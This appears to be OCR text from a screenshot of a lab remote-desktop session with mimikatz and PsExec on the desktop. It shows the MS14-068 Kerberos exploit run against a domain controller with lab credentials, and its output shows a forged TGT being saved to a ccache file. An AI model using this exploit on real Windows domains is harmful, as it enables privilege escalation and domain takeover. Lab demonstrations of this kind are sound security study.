 192.168.183.133 - 远程桌面连接
回收站
mimikatz-...
dc
MS14-068
PsExec64
TGT_douser
@DEMO.CO
M.ccache
C:\Windows\system32\cmd.exe
C:\Users\qingfeng\Desktop>MS14-068.exe -u douser@DEMO.COM -p Dotest123 -s S-1-5-
21-979886063-1111900045-1414766810-1107 -d 192.168.183.130
[+] Building AS-REQ for 192.168.183.130... Done!
[+] Sending AS-REQ to 192.168.183.130... Done!
[+] Receiving AS-REP from 192.168.183.130... Done!
[+] Parsing AS-REP from 192.168.183.130... Done!
[+] Building TGS-REQ for 192.168.183.130... Done!
[+] Sending TGS-REQ to 192.168.183.130... Done!
[+] Receiving TGS-REP from 192.168.183.130... Done!
[+] Parsing TGS-REP from 192.168.183.130... Done!
[+] Creating ccache file 'TGT_douser@DEMO.COM.ccache'... Done!
C:\Users\qingfeng\Desktop>